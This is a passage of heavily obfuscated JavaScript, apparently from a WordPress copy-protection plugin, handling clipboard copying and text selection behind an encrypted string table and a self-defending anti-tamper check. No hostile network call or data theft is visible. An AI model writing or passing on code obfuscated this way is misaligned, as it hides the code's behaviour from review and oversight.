_0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return 